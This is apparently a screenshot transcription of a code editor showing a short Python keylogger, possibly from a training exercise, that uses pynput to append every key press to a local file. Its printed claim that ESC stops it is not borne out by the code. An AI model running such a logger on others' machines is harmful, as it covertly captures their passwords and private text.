 File Edit Selection View Go Run Terminal Help
Search
EXTENSIONS: MARKETPLACE
@id:ms-python.python
Python 151ms
Python language support with exte...
Microsoft
keylogger.py 1
C: > Users > arman > OneDrive > Desktop > New folder (2) > PRODIGY_WD_02 > keylogger.py > ...
1 from pynput.keyboard import Listener
2
3 def write_to_file(key):
4     key = str(key).replace("'", "")  # Remove quotes around key
5     with open("keylog.txt", "a") as f:
6         f.write(key + "\n")
7
8 # Start the keylogger
9 with Listener(on_press=write_to_file) as listener:
10     print("Keylogger is running... Press ESC to stop.")
11     listener.join()
12
Restricted Mode 0 1 Ln 12, Col 1 Spaces: 4 UTF-8 CRLF {} Python